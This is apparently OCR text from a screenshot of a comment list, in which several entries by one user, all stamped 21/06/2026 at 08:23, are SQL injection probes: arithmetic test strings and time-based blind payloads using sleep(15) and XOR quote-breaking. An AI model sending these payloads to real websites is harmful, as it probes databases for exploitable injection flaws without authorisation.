
1*555
ooJpiued
on 21/06/2026 at 08:23
555*892*887*0
ooJpiued
on 21/06/2026 at 08:23
if(now()=sysdate(),sleep(15),0)
ooJpiued
on 21/06/2026 at 08:23
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z